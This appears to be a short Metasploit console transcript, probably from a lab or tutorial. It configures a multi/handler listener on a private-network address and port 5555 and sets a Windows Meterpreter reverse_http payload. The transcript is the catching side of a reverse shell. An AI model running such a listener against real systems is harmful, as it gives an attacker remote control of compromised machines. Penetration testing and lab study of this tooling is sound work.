 msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > set lhost 192.168.10.11
lhost => 192.168.10.11
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.10.11    yes       The listen address (an interface may be specified)
LPORT  5555             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http